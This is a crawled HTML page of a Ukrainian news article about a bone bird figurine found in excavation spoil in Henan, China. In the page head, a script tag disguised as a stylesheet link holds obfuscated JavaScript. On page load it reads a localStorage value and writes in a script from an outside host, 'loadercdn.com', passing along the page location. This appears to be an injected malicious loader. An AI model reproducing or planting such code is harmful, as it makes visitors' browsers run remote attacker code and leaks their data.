

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/arheologi_vijavili_v_kupi_smittja_unikalnu_znahidku_foto-52408.html
body_size: 17325
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Археологи виявили в купі сміття унікальну знахідку (фото) </title>
    <meta name="description" content="У купі сміття, яка утворилася під час риття свердловин, знайшли фігурку птаха – найдавніший зразок східноазійського 3D-мистецтва." />
    <meta property="og:title" content="Археологи виявили в купі сміття унікальну знахідку (фото) " />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/news/1ad5f1d6cd057c12.jpg" />
    <meta property="og:url" content="https://nnovosti.info/news/arheologi_vijavili_v_kupi_smittja_unikalnu_znahidku_foto-52408.html" />
    <meta property="og:description" content="У купі сміття, яка утворилася під час риття свердловин, знайшли фігурку птаха – найдавніший зразок східноазійського 3D-мистецтва." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/arheologi_vijavili_v_kupi_smittja_unikalnu_znahidku_foto-52408.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/arheologi_vijavili_v_kupi_smittja_unikalnu_znahidku_foto-52408.html"
    },
    "headline":"Археологи виявили в купі сміття унікальну знахідку (фото) ",
    "description":"У купі сміття, яка утворилася під час риття свердловин, знайшли фігурку птаха – найдавніший зразок східноазійського 3D-мистецтва.",
    "name":"Археологи виявили в купі сміття унікальну знахідку (фото) ",
    "url":"https://nnovosti.info/news/arheologi_vijavili_v_kupi_smittja_unikalnu_znahidku_foto-52408.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/media/illustration/news/1ad5f1d6cd057c12.jpg",
        "height":246,
        "width":470
    },
    "datePublished":"2020-07-27T07:20:20+03:00",
    "author":{
        "@type":"Person",
        "name":"Марія Майорова"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/arheologi_vijavili_v_kupi_smittja_unikalnu_znahidku_foto-52408.html",
            "name": "Археологи виявили в купі сміття унікальну знахідку (фото) "
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=52408&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Археологи виявили в купі сміття унікальну знахідку (фото) </h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="17" data-author-nickname="m.mayorova" data-author-realname="Марія Майорова">
						<time datetime="2020-07-27T07:20:20+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;27-07-20 07:20</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>У купі сміття, яка утворилася під час риття свердловин, знайшли фігурку птаха – найдавніший зразок східноазійського 3D-мистецтва. Про це повідомляє <a href="https://www.sciencedaily.com/releases/2020/06/200610152006.htm">ScienceDaily</a>. </p><p>Як зазначається, про статуетку птаха, яку знайшли в Лінцзіні, в провінції Хенань, Китай розповів Жаньян Лі з Шаньдунського університету. За його словами, статуетка проливає додаткове світло на найраніше тривимірне мистецтво людства. </p><p>Під час розкопок у 2005 році Лінцзіні Лі виявив одинадцять окремих шарів у віці від 120 тисяч років до бронзового століття – і встановив, що більша частина п’ятого шару була видалена під час риття свердловин в 1958 році. Однак купа землі, що залишилася від риття свердловин, збереглася поблизу.</p><div class="w-100 p-3 d-flex justify-content-center"><div class="NNO_ITC_336"></div></div><p>Після того, як осад в купі сміття просіяли, там виявили кілька артефактів, в тому числі глиняні фігурки, спалені останки тварин і фігурку птаха, вирізану з кістки, яка має форму співочої птиці на постаменті. Найдавнішою фігуркою птаха до цього моменту вважалася нефритова статуетка, створена приблизно 5 тисяч років тому.</p><blockquote>“Це відкриття ідентифікує оригінальну художню традицію і відсуває на більш ніж 8500 років уявлення про птахів в китайському мистецтві”, – заявили дослідники.<span></span></blockquote><p><img src="/media/contentimages/8c75f1d6cd6a6d6f.jpg" width="679" height="396" style="width: 679px; height: 396px;"></p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/919/">археологи</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/1231/">люди</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/1189/">наука</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/arheologi_vijavili_v_kupi_smittja_unikalnu_znahidku_foto-52408.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_harkivschini_starij_pedofil_reguljarno_gvaltuvav_8_richnu_divchinku_jaka_vvazhala_jogo_ridnim_didusem-70906.html" class="text-dark font-weight-bold">На Харківщині старий педофіл регулярно ґвалтував 8-річну дівчинку, яка вважала його рідним дідусем</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_avtotroschi_na_harkivschini_zaginulo_2_misjachne_nemovlja_travmuvalisja_24_richna_zhinka_ta_4_richna_ditina_foto-70905.html" class="text-dark font-weight-bold">В автотрощі на Харківщині загинуло 2-місячне немовля, травмувалися 24-річна жінка та 4-річна дитина (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 14:54</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_rivnomu_retsidivist_posered_vulitsi_zgvaltuvav_nepritomnu_zhinku_potim_vbiv_i_pograbuvav-70903.html" class="text-dark font-weight-bold">У Рівному рецидивіст посеред вулиці зґвалтував непритомну жінку, потім вбив і пограбував </a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_granitna_plita_na_smert_rozchavila_ljudinu_foto-70904.html" class="text-dark font-weight-bold">У Львові гранітна плита на смерть розчавила людину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 14:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/zvjazav_zasunuv_kljap_u_rot_i_zadushiv_prjamo_v_lizhku_cholovik_zhorstoko_vbiv_junu_druzhinu_pid_chas_bdsm_igrisch_foto_video-70901.html" class="text-dark font-weight-bold">Зв&#039;язав, засунув кляп у рот і задушив прямо в ліжку: чоловік жорстоко вбив юну дружину під час БДСМ-ігрищ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 20:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkovi_zhinka_rjatujuchis_vid_pozhezhi_vikinulas_z_vikna_kvartiri_i_rozbilas_video-70902.html" class="text-dark font-weight-bold">У Харкові жінка, рятуючись від пожежі, викинулась з вікна квартири і розбилась (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
